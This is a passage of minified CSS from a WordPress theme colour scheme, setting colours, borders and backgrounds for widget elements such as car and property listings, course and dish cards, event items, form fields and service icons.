.sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#1a2131}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#7f80a0}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#9689e6}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#1d1d1d;	background-color:#ac9ef2}.scheme_default .cars_page_title_address{color:#7f80a0}.scheme_default .cars_price{color:#7f80a0}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#9689e6}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#eff3f6}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#eff3f6;	border-color:#eff3f6;	border-bottom-color:#eff3f6}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#eff3f6;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e6e8eb;	border-color:#e6e8eb #e6e8eb #eff3f6}.scheme_default .cars_page_section_title{border-color:#e5e5e5}.scheme_default .cars_page_agent_info_position{color:#7f80a0}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#707186}.scheme_default .cars_page_agent_info_phones>a:hover{color:#9689e6}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#1a2131}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#707186}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#1a2131;	background-color:#eff3f6}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#1a2131}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#9689e6}.scheme_default .sc_content_number{color:#e6e8eb}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#4b55ad;	background-color:#9689e6}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#4b55ad;	border-color:#eff3f6;	background-color:#eff3f6}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#7f80a0}.scheme_default .sc_courses_default .sc_courses_item{background-color:#eff3f6}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#1d1d1d}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#4b55ad}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#b7b7b7}.scheme_default .sc_courses_default .sc_courses_item_date{color:#1d1d1d}.scheme_default .sc_courses_default .sc_courses_item_price{color:#4b55ad}.scheme_default .sc_courses_default .sc_courses_item_period{color:#b7b7b7}.scheme_default .courses_single .courses_page_meta{color:#7f80a0}.scheme_default .courses_single .courses_page_meta_item_date{color:#1a2131}.scheme_default .courses_single .courses_page_period{color:#7f80a0}.scheme_default .sc_dishes_default .sc_dishes_item{color:#333333;	background-color:#eff3f6}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#4b55ad}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#9689e6}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#72d1e7}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#9689e6}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#4b55ad}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#1d1d1d}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#4b55ad}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#707186;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#9689e6}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#4b55ad}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#72d1e7}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#4b55ad}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#1a2131}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#333333;	background-color:#eff3f6}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#1a2131}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#9689e6}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#72d1e7}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#4b55ad}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#9689e6}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#72d1e7}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#4b55ad}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#7f80a0}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#7f80a0}.scheme_default .sc_events_default .sc_events_item{background-color:#eff3f6}.scheme_default .sc_events_default .sc_events_item_date{background-color:#4b55ad;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#9689e6;	color:#1d1d1d}.scheme_default .sc_events_default .sc_events_item_title{color:#1d1d1d}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#9689e6}.scheme_default .sc_events_default .sc_events_item_button{color:#4b55ad}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#9689e6}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#9689e6}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#9689e6}.scheme_default .sc_events_detailed .sc_events_item_title{color:#1a2131}.scheme_default .sc_events_detailed .sc_events_item_time{color:#707186}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#9689e6;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#1d1d1d}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#1d1d1d}.scheme_default.sc_form{background-color:#ffffff}.scheme_default span.sc_form_field_title{color:#1a2131}.scheme_default .sc_form .sc_form_info_icon{color:#9689e6}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#1a2131}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#9689e6}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#1a2131}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#9689e6 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(150,137,230,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#4b55ad}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#707186}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#9689e6}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#4b55ad}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#9689e6 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#4b55ad}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#9689e6}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#1a2131}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#9689e6 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#707186}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#1a2131}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#707186;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#1a2131}.scheme_default .sc_googlemap_content_detailed:before{color:#9689e6}.scheme_default .sc_icons .sc_icons_icon{color:#4b55ad}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#9689e6}.scheme_default .sc_icons .sc_icons_item_title{color:#1a2131}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#1a2131}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#707186}.scheme_default .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description{color:#707186}.scheme_default .sc_icons_default.sc_icons .sc_icons_icon{color:#4b55ad;	background-color:#eff3f6}.scheme_default .contact-block .sc_icons.sc_icons_default .sc_icons_icon{color:#ffffff;	background-color:#9689e6}.scheme_default .contact-block .sc_icons.sc_icons_default .sc_icons_item_linked:hover .sc_icons_icon{background-color:#72d1e7}.scheme_default .sc_icons_item_description a{color:#72d1e7}.scheme_default .sc_icons_item_description a:hover{color:#9689e6}.scheme_default .sc_icons_default.sc_icons .sc_icons_item_linked .sc_icons_item_title:hover{color:#4b55ad}.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#7f80a0}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#e5e5e5}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#1a2131}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#9689e6}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#72d1e7}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#4b55ad}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#1a2131}.scheme_default .sc_matches_other .sc_matches_item_link{color:#1d1d1d;	background-color:#eff3f6}.scheme_default .sc_matches_other .sc_matches_item_club{color:#b7b7b7}.scheme_default .sc_matches_other .sc_matches_item_date{color:#1d1d1d;	background-color:#eff3f6}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#e6e8eb}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dadada}.scheme_default .sc_points_table td a{color:#1d1d1d}.scheme_default .sc_points_table tr:hover td{background-color:#9689e6 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#1d1d1d !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(150,137,230,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#eff3f6}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#eff3f6;	color:#333333}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#4b55ad !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#9689e6 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#e6e8eb}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#1d1d1d}.scheme_default .portfolio_page_details_share{border-color:#e5e5e5}.scheme_default .sc_price_item .price_block{color:#707186;	background-color:#eff3f6;	border-color:#eff3f6}.scheme_default .sc_price_item:hover .price_block{background-color:#eff3f6;	border-color:#eff3f6}.scheme_default .sc_price_item .sc_price_item_icon{color:#9689e6}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#4b55ad}.scheme_default .sc_price_item .sc_price_item_label{background-color:#9689e6;	color:#1d1d1d}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#4b55ad;	color:#1d1d1d}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#ffffff}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{background-color:#ffffff;	color:#1a2131}.scheme_default .sc_price_item:hover .sc_price_item_title,.scheme_default .sc_price_item:hover .sc_price_item_title a{background-color:#ffffff;	color:#1a2131}.scheme_default .sc_price_item .sc_price_item_price{color:#4b55ad;	border-color:#4b55ad}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#1a2131}.scheme_default .sc_promo_icon{color:#9689e6}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#1a2131}.scheme_default .sc_promo .sc_promo_content{color:#707186}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#9689e6 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#1a2131}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#eff3f6}.scheme_default.sc_promo .sc_promo_title{color:#4b55ad}.scheme_default.sc_promo .sc_promo_subtitle{color:#9689e6}.scheme_default.sc_promo .sc_promo_descr{color:#1d1d1d}.scheme_default.sc_promo .sc_promo_content{color:#333333}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#eff3f6}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#7f80a0}.scheme_default .sc_properties_item_compare.in_compare_list{color:#9689e6}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#1a2131}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#7f80a0}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#9689e6}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#1d1d1d;	background-color:#ac9ef2}.scheme_default .properties_page_title_address{color:#7f80a0}.scheme_default .properties_price{color:#7f80a0}.scheme_default .properties_page_section_title{border-color:#e5e5e5}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#9689e6}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#eff3f6 !important;	color:#333333}.scheme_default .properties_page_virtual_tour_wrap{background-color:#eff3f6; color:#333333}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#eff3f6}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#eff3f6;	border-color:#eff3f6;	border-bottom-color:#eff3f6}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#eff3f6;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e6e8eb;	border-color:#e6e8eb #e6e8eb #eff3f6}.scheme_default .properties_page_agent_info_position{color:#7f80a0}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#707186}.scheme_default .properties_page_agent_info_phones>a:hover{color:#9689e6}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#1a2131}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#707186}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#1a2131;	background-color:#eff3f6}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#1a2131}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#9689e6}.scheme_default .sc_services .sc_services_item_number{color:#e6e8eb}.scheme_default .sc_services_default .sc_services_item{color:#707186;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_icon{color:#4b55ad;	border-color:#4b55ad}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#4b55ad;	border-color:#4b55ad}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#9689e6;	border-color:#9689e6}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#9689e6;	border-color:#9689e6}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#9689e6;	border-color:#9689e6}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#9689e6;	border-color:#9689e6}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#4b55ad}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#9689e6}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#72d1e7}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#9689e6}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#4b55ad}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#1d1d1d}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#4b55ad}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#707186;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_info{background-color:#ffffff}.scheme_default .sc_services_default .sc_services_item_button.sc_item_button a:hover,.scheme_default .sc_services_alter .sc_services_item_button.sc_item_button a:hover{color:#72d1e7 !important}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#9689e6;	border-color:#9689e6}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#9689e6 !important}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#9689e6;	border-color:#9689e6}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#9689e6}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#4b55ad}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#72d1e7;	border-color:#72d1e7}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#72d1e7;	border-color:#72d1e7}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#72d1e7}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#4b55ad;	border-color:#4b55ad}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#4b55ad;	border-color:#4b55ad}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#4b55ad}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#1a2131;	border-color:#1a2131}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#1a2131;	border-color:#1a2131}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#1a2131}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_services_light .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#4b55ad}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#72d1e7}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#4b55ad}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#1a2131}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_light .sc_services_item_subtitle 